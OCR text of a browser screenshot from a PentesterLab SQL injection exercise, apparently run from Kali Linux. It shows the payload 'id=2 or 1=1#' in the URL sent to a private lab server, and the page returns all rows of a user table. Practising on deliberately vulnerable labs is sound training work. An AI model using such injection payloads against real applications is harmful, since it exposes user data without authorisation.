 File Edit View History Bookmarks Tools Help
PentesterLab » Web ... × Pen Test Notes | Bo... ×
192.168.79.162/sqli/example5.php?id=2 or 1=1# Searc
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Greenbone Security As...
INT SQL XSS Encryption Encoding Other
Load URL http://192.168.79.162/sqli/example5.php?id=2 or 1=1#
Split URL
Execute
Enable Post data Enable Referrer
PentesterLab.com Home
id name age
1 admin 10
2 root 30
3 user1 5
5 user2 2
© PentesterLab 2013